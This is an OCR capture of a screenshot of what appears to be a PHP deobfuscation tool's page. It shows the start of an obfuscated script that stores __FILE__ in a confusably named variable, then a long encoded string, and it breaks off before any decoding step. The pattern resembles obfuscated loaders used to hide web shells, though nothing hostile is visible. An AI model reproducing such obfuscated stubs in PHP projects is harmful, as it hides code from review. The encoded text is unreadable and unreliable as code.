
Original Code
<?php
$lllllilll
 = 
__FILE__
;
$ll
=
"]SUkESV-^iJ,]S5qT
kFChl]ShlGPplVecg^CRqL@A0bDtv`DFf^T=k_/Re_/NuG?Nl]
kFChl]ShlH@IoIOglK.hiG?No]Stl^CgiIvAdLONo]Stl^Cgla
cLO>v`SFv`DEkFChl]ShlH@coIOg3FC5vLO>v`SFv`DEkFChl]
qE?,cIe=4E@clEDpuVTN-_i0cViBo_.Q3bONl]Sth^e=5EDRq_
cL?=0GO>3_iR,`TFqECVd^DJhK/,g]SgcLO>v`SFv`DEkFChl]
3]SUcG?NoVS0cHO=g]Shl]Sth^e=pE@AcL?=0GO>3_iR,`TFqE
cbDscFCth^e=pE?Nl]Shl^CRqE?,cFCtl^ChoVS0cHO=tE@scK
h^e=nE@A3bONo^Chl^Ctl]Sth^e=5E@=3FCto]Sho^ChlE@,cE
c_/Nu_C5vGDJ-UjJ,_ecg]Shl]SgoFChl]ShoVS0lHCJk_ecsG
Function Calls
None